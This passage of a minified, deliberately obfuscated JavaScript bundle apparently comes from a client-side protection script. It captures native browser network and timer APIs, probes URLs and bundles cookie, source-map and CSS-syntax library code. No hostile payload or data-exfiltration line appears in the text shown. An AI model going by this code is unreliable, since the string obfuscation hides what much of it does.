),r(2329)),PerformanceResourceTiming_transferSize:u(t,r(2782),r(3353)),PerformanceResourceTiming_encodedBodySize:u(t,r(2782),r(2154)),Range_createContextualFragment:d(t,r(1328),r(1638)),RegExp_test:d(t,r(3972),r(3710)),RegExp_exec:d(t,r(3972),r(1369)),Response_url:u(t,r(1062),r(3053)),SharedStorageWorklet_addModule:d(t,r(1e3),r(808)),String_matchAll:d(t,r(4021),r(1245)),String_replace:d(t,r(4021),r(2065)),Window_decodeURIComponent:d(t,r(3119),r(660)),Window_innerWidth:u(t,r(3119),r(1051)),Window_fetch:d(t,r(3119),r(3215)),Window_fetchLater:d(t,r(3119),r(2930)),Window_frames:u(t,r(3119),r(1024)),Window_name:u(t,r(3119),r(2329)),Window_open:d(t,r(3119),r(3959)),Window_postMessage:d(t,r(3119),r(3066)),Window_requestAnimationFrame:d(t,r(3119),r(3375)),Window_requestIdleCallback:d(t,r(3119),r(584)),Window_setImmediate:d(t,r(3119),r(1637)),Window_setInterval:d(t,r(3119),r(3260)),Window_setTimeout:d(t,r(3119),r(1112)),Window_visualViewport:u(t,r(3119),r(1894)),XMLHttpRequest_open:d(t,r(1076),r(3959)),XMLHttpRequest_send:d(t,r(1076),r(2634)),XMLHttpRequest_responseURL:u(t,r(1076),r(4071)),XMLHttpRequest_response:u(t,r(1076),r(3667)),XMLHttpRequest_responseText:u(t,r(1076),r(2879)),XMLHttpRequest_responseType:u(t,r(1076),r(1308)),XMLHttpRequest_responseXML:u(t,r(1076),r(2391)),XMLHttpRequest_status:u(t,r(1076),r(1828)),XMLHttpRequest_statusText:u(t,r(1076),r(2684)),FontFace:i?null:t[r(4306)],FontFace_prototype:l(t,r(4306)),Worker:i?null:t[r(2964)],Worker_prototype:l(t,r(2964))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3418)]:null===(s=t[e])||void 0===s?void 0:s[o(3418)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1563)](n.g[e][s(3418)],o);{var a;const n=s(1147)===e[s(2417)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3418)];return n?t[s(4088)][s(1563)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1147)===e[s(2417)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3418)][o]:s(1147)===e[s(2417)]()?t[o]:s(4214)===e?null===(a=t[s(4214)])||void 0===a?void 0:a[o]:s(678)===e?null===(c=t[s(678)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3418)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{A:()=>o});const o={idx:t=>Math[r(700)](Math[r(3916)]()*t),elem:function(t){const e=r;return t[this[e(3912)](t[e(3199)])]},num:function(t,e){const n=r;return Math[n(700)](Math[n(3916)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3308)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(3796)](n(1335)[n(948)](this[n(3308)](0,52)));return i[n(1166)]("")},className:function(){return this[r(2642)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2B;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2366)][n(3249)](e))return i=!1,i;if([n(2487),n(1504),n(4312),n(3865),n(3195),n(1058),n(3038),n(1646),n(1714),n(3109),n(787),n(1402),n(2741)][n(3249)](e))return i=!0,i;if(e[n(1846)](n(3426))||e[n(1846)](n(711))||e[n(2500)](n(1877))||e[n(2500)](n(2231))||n(2754)===e)return i=!1,i;const o=new URL(e);o[n(3594)]="0."[n(3529)](o[n(3594)]),o[n(3896)]=n(3382);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(2756)](),endpoint:o[n(2006)]});try{const t=await Promise[n(3832)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1782),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2B;if(/https?:\/\/\d+\./i[e(3710)](t)){const n=new URL(t);n[e(3594)]=n[e(3594)][e(751)](".")[e(856)](1)[e(1166)]("."),t=n[e(2006)]}return t}function l(t,e){const n=a2B;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3710)](t)?(r[n(3594)]=""[n(3529)](e,".")[n(3529)](r[n(3594)][n(751)](".")[n(856)](1)[n(1166)](".")),t=r[n(2006)]):(r[n(3594)]=""[n(3529)](e,".")[n(3529)](r[n(3594)]),t=r[n(2006)]),t}function u(t){const e=a2B;if(/https?:\/\/\d+\./i[e(3710)](t)){const n=new URL(t);return Number[e(1542)](n[e(3594)][e(751)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2B(3199)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2B;if(arguments[t(3199)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(469)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(3398)](o,s),n=l,0))},has:n=>e[t(3285)](n),delete(r){const o=t;if(!e[o(3285)](r))return!1;const s=e[o(469)](r);return e[o(2088)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3676)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2B;e.l=function(t,e,n){const s=a2B;var a=n||{},c=a[s(3208)]||i;if(s(1172)!=typeof c)throw new TypeError(s(1857));if(!o[s(3710)](t))throw new TypeError(s(3192));var l=c(e);if(l&&!o[s(3710)](l))throw new TypeError(s(758));var u=t+"="+l;if(null!=a[s(1453)]){var d=a[s(1453)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(2334));u+=s(2752)+Math[s(700)](d)}if(a[s(803)]){if(!o[s(3710)](a[s(803)]))throw new TypeError(s(3949));u+=s(2618)+a[s(803)]}if(a[s(3868)]){if(!o[s(3710)](a[s(3868)]))throw new TypeError(s(3830));u+=s(737)+a[s(3868)]}if(a[s(3859)]){var h=a[s(3859)];if(!function(t){const e=s;return e(1779)===r[e(3205)](t)||t instanceof Date}(h)||isNaN(h[s(2105)]()))throw new TypeError(s(599));u+=s(3135)+h[s(780)]()}if(a[s(1203)]&&(u+=s(1405)),a[s(3942)]&&(u+=s(4170)),a[s(3815)]&&(u+=s(2545)),a[s(1827)])switch(s(3765)==typeof a[s(1827)]?a[s(1827)][s(2417)]():a[s(1827)]){case s(2875):u+=s(3860);break;case s(2460):u+=s(3306);break;case s(2275):u+=s(600);break;default:throw new TypeError(s(740))}if(a[s(506)])switch(s(3765)==typeof a[s(506)]?a[s(506)][s(2417)]():a[s(506)]){case!0:u+=s(3342);break;case s(2387):u+=s(3795);break;case s(1588):u+=s(3342);break;case s(1190):u+=s(531);break;default:throw new TypeError(s(2322))}return u};var r=Object[n(3418)][n(2756)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2B;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2B;return e(3765)==typeof t&&!!t[e(2916)]()}function o(t,e){const o=a2B;var i=t[o(751)](";")[o(1060)](r),s=function(t){const e=o;var n="",r="",i=t[e(751)]("=");return i[e(3199)]>1?(n=i[e(2755)](),r=i[e(1166)]("=")):r=t,{name:n,value:r}}(i[o(2755)]()),a=s[o(2329)],c=s[o(2530)];e=e?Object[o(708)]({},n,e):n;try{c=e[o(2676)]?decodeURIComponent(c):c}catch(t){console[o(2330)](o(3014)+c+o(2270),t)}var l={name:a,value:c};return i[o(903)]((function(t){const e=o;var n=t[e(751)]("="),r=n[e(2755)]()[e(889)]()[e(2417)](),i=n[e(1166)]("=");e(3859)===r?l[e(3859)]=new Date(i):e(2690)===r?l[e(1453)]=parseInt(i,10):e(3942)===r?l[e(3942)]=!0:e(650)===r?l[e(1203)]=!0:e(4147)===r?l[e(506)]=i:e(3815)===r?l[e(3815)]=!0:l[r]=i})),l}function i(t,e){const i=a2B;if(e=e?Object[i(708)]({},n,e):n,!t)return e[i(1199)]?{}:[];if(t[i(3345)])if(i(1172)==typeof t[i(3345)][i(3173)])t=t[i(3345)][i(3173)]();else if(t[i(3345)][i(1381)])t=t[i(3345)][i(1381)];else{var s=t[i(3345)][Object[i(2367)](t[i(3345)])[i(3822)]((function(t){const e=i;return e(1381)===t[e(2417)]()}))];s||!t[i(3345)][i(1239)]||e[i(1952)]||console[i(1254)](i(3069)),t=s}return Array[i(3235)](t)||(t=[t]),e[i(1199)]?t[i(1060)](r)[i(545)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2329)]]=s,t}),{}):t[i(1060)](r)[i(1199)]((function(t){return o(t,e)}))}t[e(2494)]=i,t[e(2494)][e(508)]=i,t[e(2494)][e(4237)]=o,t[e(2494)][e(3442)]=function(t){const n=e;if(Array[n(3235)](t))return t;if(n(3765)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3199)]&&/\s/[e(3710)](t[e(948)](l));)l+=1;return l<t[e(3199)]}for(;l<t[n(3199)];){for(r=l,a=!1;u();)if(","===(o=t[n(948)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3199)]&&"="!==(o=t[n(948)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3199)]&&"="===t[n(948)](l)?(a=!0,l=s,c[n(3796)](t[n(402)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3199)])&&c[n(3796)](t[n(402)](r,t[n(3199)]))}return c}},7367:(t,e,n)=>{const r=a2B;var o=n(9155),i=Object[r(3418)][r(3704)],s=r(3357)!=typeof Map;function a(){const t=r;this[t(3220)]=[],this[t(1720)]=s?new Map:Object[t(1367)](null)}a[r(3660)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3199)];i<s;i++)o[n(2664)](t[i],e);return o},a[r(3418)][r(1368)]=function(){const t=r;return s?this[t(1720)][t(1368)]:Object[t(2284)](this[t(1720)])[t(3199)]},a[r(3418)][r(2664)]=function(t,e){const n=r;var a=s?t:o[n(3499)](t),c=s?this[n(3285)](t):i[n(3205)](this[n(1720)],a),l=this[n(3220)][n(3199)];c&&!e||this[n(3220)][n(3796)](t),c||(s?this[n(1720)][n(3398)](t,l):this[n(1720)][a]=l)},a[r(3418)][r(3285)]=function(t){const e=r;if(s)return this[e(1720)][e(3285)](t);var n=o[e(3499)](t);return i[e(3205)](this[e(1720)],n)},a[r(3418)][r(423)]=function(t){const e=r;if(s){var n=this[e(1720)][e(469)](t);if(n>=0)return n}else{var a=o[e(3499)](t);if(i[e(3205)](this[e(1720)],a))return this[e(1720)][a]}throw new Error('"'+t+e(1216))},a[r(3418)].at=function(t){const e=r;if(t>=0&&t<this[e(3220)][e(3199)])return this[e(3220)][t];throw new Error(e(1602)+t)},a[r(3418)][r(4186)]=function(){const t=r;return this[t(3220)][t(856)]()},e.C=a},540:(t,e,n)=>{const r=a2B;var o=n(7476);e[r(3208)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3208)](n)}while(a>0);return s},e[r(760)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3199)],d=0,h=0;do{if(e>=u)throw new Error(i(2383));if(-1===(a=o[i(760)](t[i(3198)](e++))))throw new Error(i(1547)+t[i(948)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2530)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1462)]=e}},7476:(t,e)=>{const n=a2B;var r=n(3887)[n(751)]("");e[n(3208)]=function(t){const e=n;if(0<=t&&t<r[e(3199)])return r[t];throw new TypeError(e(4078)+t)},e[n(760)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2B;var o=n(9155);function i(){const t=a2B;this[t(3220)]=[],this[t(576)]=!0,this[t(927)]={generatedLine:-1,generatedColumn:0}}i[r(3418)][r(2682)]=function(t,e){const n=r;this[n(3220)][n(903)](t,e)},i[r(3418)][r(2664)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(927)])[e(882)],a=i[e(882)],c=n[e(2152)],l=i[e(2152)],a>s||a==s&&l>=c||o[e(2118)](n,i)<=0?(this[e(927)]=t,this[e(3220)][e(3796)](t)):(this[e(576)]=!1,this[e(3220)][e(3796)](t))},i[r(3418)][r(4186)]=function(){const t=r;return this[t(576)]||(this[t(3220)][t(1081)](o[t(2118)]),this[t(576)]=!0),this[t(3220)]},e.P=i},241:(t,e,n)=>{const r=a2B;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2B;t||(t={}),this[e(3292)]=i[e(3301)](t,e(1176),null),this[e(3999)]=i[e(3301)](t,e(457),null),this[e(3756)]=i[e(3301)](t,e(3964),!1),this[e(4227)]=i[e(3301)](t,e(3421),!1),this[e(1648)]=new s,this[e(2967)]=new s,this[e(4304)]=new a,this[e(2151)]=null}c[r(3418)][r(1690)]=3,c[r(2456)]=function(t,e){const n=r;var o=t[n(457)],s=new c(Object[n(708)](e||{},{file:t[n(1176)],sourceRoot:o}));return t[n(4294)]((function(t){const e=n;var r={generated:{line:t[e(882)],column:t[e(2152)]}};null!=t[e(3291)]&&(r[e(3291)]=t[e(3291)],null!=o&&(r[e(3291)]=i[e(2777)](o,r[e(3291)])),r[e(3008)]={line:t[e(3900)],column:t[e(2402)]},null!=t[e(2329)]&&(r[e(2329)]=t[e(2329)])),s[e(3060)](r)})),t[n(3578)][n(903)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2777)](o,e)),s[r(1648)][r(3285)](a)||s[r(1648)][r(2664)](a);var c=t[r(447)](e);null!=c&&s[r(555)](e,c)})),s},c[r(3418)][r(3060)]=function(t){const e=r;var n=i[e(3301)](t,e(2814)),o=i[e(3301)](t,e(3008),null),s=i[e(3301)](t,e(3291),null),a=i[e(3301)](t,e(2329),null);(this[e(3756)]||!1!==this[e(3486)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(1648)][e(3285)](s)||this[e(1648)][e(2664)](s)),null!=a&&(a=String(a),this[e(2967)][e(3285)](a)||this[e(2967)][e(2664)](a)),this[e(4304)][e(2664)]({generatedLine:n[e(3494)],generatedColumn:n[e(4243)],originalLine:null!=o&&o[e(3494)],originalColumn:null!=o&&o[e(4243)],source:s,name:a}))},c[r(3418)][r(555)]=function(t,e){const n=r;var o=t;null!=this[n(3999)]&&(o=i[n(2777)](this[n(3999)],o)),null!=e?(this[n(2151)]||(this[n(2151)]=Object[n(1367)](null)),this[n(2151)][i[n(3499)](o)]=e):this[n(2151)]&&(delete this[n(2151)][i[n(3499)](o)],0===Object[n(2367)](this[n(2151)])[n(3199)]&&(this[n(2151)]=null))},c[r(3418)][r(4265)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1176)])throw new Error(o(2698));a=t[o(1176)]}var c=this[o(3999)];null!=c&&(a=i[o(2777)](c,a));var l=new s,u=new s;this[o(4304)][o(2682)]((function(e){const r=o;if(e[r(3291)]===a&&null!=e[r(3900)]){var s=t[r(454)]({line:e[r(3900)],column:e[r(2402)]});null!=s[r(3291)]&&(e[r(3291)]=s[r(3291)],null!=n&&(e[r(3291)]=i[r(1166)](n,e[r(3291)])),null!=c&&(e[r(3291)]=i[r(2777)](c,e[r(3291)])),e[r(3900)]=s[r(3494)],e[r(2402)]=s[r(4243)],null!=s[r(2329)]&&(e[r(2329)]=s[r(2329)]))}var d=e[r(3291)];null==d||l[r(3285)](d)||l[r(2664)](d);var h=e[r(2329)];null==h||u[r(3285)](h)||u[r(2664)](h)}),this),this[o(1648)]=l,this[o(2967)]=u,t[o(3578)][o(903)]((function(e){const r=o;var s=t[r(447)](e);null!=s&&(null!=n&&(e=i[r(1166)](n,e)),null!=c&&(e=i[r(2777)](c,e)),this[r(555)](e,s))}),this)},c[r(3418)][r(3486)]=function(t,e,n,o){const i=r;if(e&&i(3857)!=typeof e[i(3494)]&&i(3857)!=typeof e[i(4243)]){var s=i(3373);if(this[i(4227)])return i(3357)!=typeof console&&console[i(1254)]&&console[i(1254)](s),!1;throw new Error(s)}if((!(t&&i(3494)in t&&i(4243)in t&&t[i(3494)]>0&&t[i(4243)]>=0)||e||n||o)&&!(t&&i(3494)in t&&i(4243)in t&&e&&i(3494)in e&&i(4243)in e&&t[i(3494)]>0&&t[i(4243)]>=0&&e[i(3494)]>0&&e[i(4243)]>=0&&n)){if(s=i(3652)+JSON[i(1821)]({generated:t,source:n,original:e,name:o}),this[i(4227)])return i(3357)!=typeof console&&console[i(1254)]&&console[i(1254)](s),!1;throw new Error(s)}},c[r(3418)][r(3206)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(4304)][t(4186)](),g=0,w=p[t(3199)];g<w;g++){if(e="",(n=p[g])[t(882)]!==l)for(c=0;n[t(882)]!==l;)e+=";",l++;else if(g>0){if(!i[t(2118)](n,p[g-1]))continue;e+=","}e+=o[t(3208)](n[t(2152)]-c),c=n[t(2152)],null!=n[t(3291)]&&(a=this[t(1648)][t(423)](n[t(3291)]),e+=o[t(3208)](a-f),f=a,e+=o[t(3208)](n[t(3900)]-1-d),d=n[t(3900)]-1,e+=o[t(3208)](n[t(2402)]-u),u=n[t(2402)],null!=n[t(2329)]&&(s=this[t(2967)][t(423)](n[t(2329)]),e+=o[t(3208)](s-h),h=s)),m+=e}return m},c[r(3418)][r(2575)]=function(t,e){const n=r;return t[n(1199)]((function(t){const r=n;if(!this[r(2151)])return null;null!=e&&(t=i[r(2777)](e,t));var o=i[r(3499)](t);return Object[r(3418)][r(3704)][r(3205)](this[r(2151)],o)?this[r(2151)][o]:null}),this)},c[r(3418)][r(4091)]=function(){const t=r;var e={version:this[t(1690)],sources:this[t(1648)][t(4186)](),names:this[t(2967)][t(4186)](),mappings:this[t(3206)]()};return null!=this[t(3292)]&&(e[t(1176)]=this[t(3292)]),null!=this[t(3999)]&&(e[t(457)]=this[t(3999)]),this[t(2151)]&&(e[t(2272)]=this[t(2575)](e[t(3578)],e[t(457)])),e},c[r(3418)][r(2756)]=function(){const t=r;return JSON[t(1821)](this[t(4091)]())},e.x=c},9155:(t,e)=>{const n=a2B;e[n(3301)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3199)])return r;throw new Error('"'+e+o(933))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2820)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2437)]&&(r+=t[e(2437)]+":"),r+="//",t[e(4154)]&&(r+=t[e(4154)]+"@"),t[e(3594)]&&(r+=t[e(3594)]),t[e(3076)]&&(r+=":"+t[e(3076)]),t[e(3868)]&&(r+=t[e(3868)]),r}e[n(4179)]=i,e[n(3370)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(3868)])return t;o=a[r(3868)]}for(var c=e[r(3094)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(423)]("/",u))){l[r(3796)](o[r(856)](u));break}for(l[r(3796)](o[r(856)](u,d));d<o[r(3199)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3199)]-1;d>=0;d--)"."===(h=l[d])?l[r(4099)](d,1):".."===h?f++:f>0&&(""===h?(l[r(4099)](d+1,f),f=0):(l[r(4099)](d,2),f--));return""===(o=l[r(1166)]("/"))&&(o=c?"/":"."),a?(a[r(3868)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3199)];r++)if(c[r][e(972)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1449)]}var i=a(t);return c[e(668)]({input:t,result:i}),c[e(3199)]>32&&c[e(3693)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(3868)]||"/"),a&&!a[r(2437)])return c&&(a[r(2437)]=c[r(2437)]),s(a);if(a||e[r(2820)](o))return e;if(c&&!c[r(3594)]&&!c[r(3868)])return c[r(3594)]=e,s(c);var u="/"===e[r(948)](0)?e:l(t[r(2065)](/\/+$/,"")+"/"+e);return c?(c[r(3868)]=u,s(c)):u}e[n(2424)]=l,e[n(1166)]=u,e[n(3094)]=function(t){const e=n;return"/"===t[e(948)](0)||r[e(3710)](t)},e[n(2777)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2065)](/\/$/,"");for(var o=0;0!==e[r(423)](t+"/");){var i=t[r(3363)]("/");if(i<0)return e;if((t=t[r(856)](0,i))[r(2820)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(1166)](r(3031))+e[r(2503)](t[r(3199)]+1)};var d=!(n(2895)in Object[n(1367)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3199)];if(r<9)return!1;if(95!==t[e(3198)](r-1)||95!==t[e(3198)](r-2)||111!==t[e(3198)](r-3)||116!==t[e(3198)](r-4)||111!==t[e(3198)](r-5)||114!==t[e(3198)](r-6)||112!==t[e(3198)](r-7)||95!==t[e(3198)](r-8)||95!==t[e(3198)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(3198)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3499)]=d?h:function(t){return f(t)?"$"+t:t},e[n(3585)]=d?h:function(t){const e=n;return f(t)?t[e(856)](1):t},e[n(4267)]=function(t,e,r){const o=n;var i=m(t[o(3291)],e[o(3291)]);return 0!==i||0!=(i=t[o(3900)]-e[o(3900)])||0!=(i=t[o(2402)]-e[o(2402)])||r||0!=(i=t[o(2152)]-e[o(2152)])||0!=(i=t[o(882)]-e[o(882)])?i:m(t[o(2329)],e[o(2329)])},e[n(4073)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3900)]-e[o(3900)])||0!=(i=t[o(2402)]-e[o(2402)])||r||0!=(i=t[o(2152)]-e[o(2152)])||0!=(i=t[o(882)]-e[o(882)])?i:m(t[o(2329)],e[o(2329)])},e[n(1990)]=function(t,e,r){const o=n;var i=t[o(882)]-e[o(882)];return 0!==i||0!=(i=t[o(2152)]-e[o(2152)])||r||0!==(i=m(t[o(3291)],e[o(3291)]))||0!=(i=t[o(3900)]-e[o(3900)])||0!=(i=t[o(2402)]-e[o(2402)])?i:m(t[o(2329)],e[o(2329)])},e[n(3882)]=function(t,e,r){const o=n;var i=t[o(2152)]-e[o(2152)];return 0!==i||r||0!==(i=m(t[o(3291)],e[o(3291)]))||0!=(i=t[o(3900)]-e[o(3900)])||0!=(i=t[o(2402)]-e[o(2402)])?i:m(t[o(2329)],e[o(2329)])},e[n(2118)]=function(t,e){const r=n;var o=t[r(882)]-e[r(882)];return 0!==o||0!=(o=t[r(2152)]-e[r(2152)])||0!==(o=m(t[r(3291)],e[r(3291)]))||0!=(o=t[r(3900)]-e[r(3900)])||0!=(o=t[r(2402)]-e[r(2402)])?o:m(t[r(2329)],e[r(2329)])},e[n(2422)]=function(t){const e=n;return JSON[e(508)](t[e(2065)](/^\)]}'[^\n]*\n/,""))},e[n(2861)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3199)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3059));if(a[o(3868)]){var c=a[o(3868)][o(3363)]("/");c>=0&&(a[o(3868)]=a[o(3868)][o(402)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2B;return(e=(0,r.A)(e))in t?Object[o(3368)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2B;if(n(817)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(910)]];if(void 0!==o){var i=o[n(3205)](t,e||n(3067));if(n(817)!=(0,r.A)(i))return i;throw new TypeError(n(3294))}return(n(3765)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2B;var n=(0,o.A)(t,e(3765));return e(962)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2B;return(r=e(1172)==typeof Symbol&&e(962)==typeof Symbol[e(4051)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1172)==typeof Symbol&&t[n(3271)]===Symbol&&t!==Symbol[n(3418)]?n(962):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3609),r(2111),r(1471),r(3184),r(1153)],units:{angle:[r(2721),r(2296),r(1333),r(1314)],decibel:["db"],flex:["fr"],frequency:["hz",r(4235)],length:["cm","mm","q","in","pt","pc","px","em",r(949),"ex",r(3851),r(2137),r(2310),"ch",r(2692),"ic",r(3662),"lh",r(2461),"vw",r(4338),r(960),r(2215),"vh",r(3106),r(1630),r(1706),"vi",r(3611),r(2098),r(756),"vb",r(569),r(503),r(621),r(488),r(3262),r(2020),r(4089),r(833),r(591),r(2904),r(3473),r(926),r(1020),r(1606),r(3219),r(3705),r(866)],resolution:[r(1789),r(1778),r(2555),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2533),"absolute-size":r(2654),"acos()":r(838),"alpha-value":r(2029),"angle-percentage":r(1704),"angular-color-hint":r(2587),"angular-color-stop":r(3774),"angular-color-stop-list":r(779),"animateable-feature":r(998),"asin()":r(3951),"atan()":r(2369),"atan2()":r(1121),attachment:r(2202),"attr()":r(3042),"attr-matcher":r(3058),"attr-modifier":r(2412),"attribute-selector":r(1277),"auto-repeat":r(3281),"auto-track-list":r(2128),axis:r(4239),"baseline-position":r(2117),"basic-shape":r(1959),"bg-image":r(2410),"bg-layer":r(3841),"bg-position":r(1023),"bg-size":r(715),"blur()":r(3546),"blend-mode":r(2521),box:r(3480),"brightness()":r(589),"calc()":r(4072),"calc-sum":r(3541),"calc-product":r(2838),"calc-value":r(2911),"calc-constant":r(411),"cf-final-image":r(4112),"cf-mixing-image":r(2309),"circle()":r(2025),"clamp()":r(3798),"class-selector":r(1318),"clip-source":r(3709),color:r(2441),"color-stop":r(840),"color-stop-angle":r(1030),"color-stop-length":r(4192),"color-stop-list":r(3809),"color-interpolation-method":r(1918),combinator:r(1523),"common-lig-values":r(1788),"compat-auto":r(1436),"composite-style":r(652),"compositing-operator":r(876),"compound-selector":r(449),"compound-selector-list":r(2056),"complex-selector":r(1580),"complex-selector-list":r(2563),"conic-gradient()":r(631),"contextual-alt-values":r(3468),"content-distribution":r(1939),"content-list":r(1299),"content-position":r(3533),"content-replacement":r(2917),"contrast()":r(1069),"cos()":r(748),counter:r(3626),"counter()":r(1395),"counter-name":r(3745),"counter-style":r(613),"counter-style-name":r(3745),"counters()":r(3672),"cross-fade()":r(968),"cubic-bezier-timing-function":r(1849),"deprecated-system-color":r(2569),"discretionary-lig-values":r(3880),"display-box":r(1755),"display-inside":r(4014),"display-internal":r(3360),"display-legacy":r(2547),"display-listitem":r(2602),"display-outside":r(3180),"drop-shadow()":r(3854),"east-asian-variant-values":r(4308),"east-asian-width-values":r(2898),"element()":r(1272),"ellipse()":r(3140),"ending-shape":r(3332),"env()":r(3665),"exp()":r(3415),"explicit-track-list":r(2817),"family-name":r(634),"feature-tag-value":r(4092),"feature-type":r(2267),"feature-value-block":r(2932),"feature-value-block-list":r(2452),"feature-value-declaration":r(2428),"feature-value-declaration-list":r(2560),"feature-value-name":r(3745),"fill-rule":r(1497),"filter-function":r(1685),"filter-function-list":r(4111),"final-bg-layer":r(2321),"fixed-breadth":r(1584),"fixed-repeat":r(2554),"fixed-size":r(2301),"font-stretch-absolute":r(4125),"font-variant-css21":r(1213),"font-weight-absolute":r(3397),"frequency-percentage":r(2696),"general-enclosed":r(682),"generic-family":r(533),"generic-name":r(3723),"geometry-box":r(1726),gradient:r(3909),"grayscale()":r(2878),"grid-line":r(1250),"historical-lig-values":r(2269),"hsl()":r(3574),"hsla()":r(646),hue:r(687),"hue-rotate()":r(3922),"hue-interpolation-method":r(1615),"hwb()":r(3475),"hypot()":r(2686),image:r(3027),"image()":r(3927),"image-set()":r(3839),"image-set-option":r(2719),"image-src":r(781),"image-tags":r(3789),"inflexible-breadth":r(1442),"inset()":r(1528),"invert()":r(3385),"keyframes-name":r(1999),"keyframe-block":r(2789),"keyframe-block-list":r(1063),"keyframe-selector":r(498),"lab()":r(535),"layer()":r(3098),"layer-name":r(806),"lch()":r(1473),"leader()":r(778),"leader-type":r(2242),"length-percentage":r(2637),"light-dark()":r(2212),"line-names":r(2078),"line-name-list":r(2624),"line-style":r(563),"line-width":r(1802),"linear-color-hint":r(1584),"linear-color-stop":r(1747),"linear-gradient()":r(1592),"log()":r(2660),"mask-layer":r(1260),"mask-position":r(862),"mask-reference":r(1597),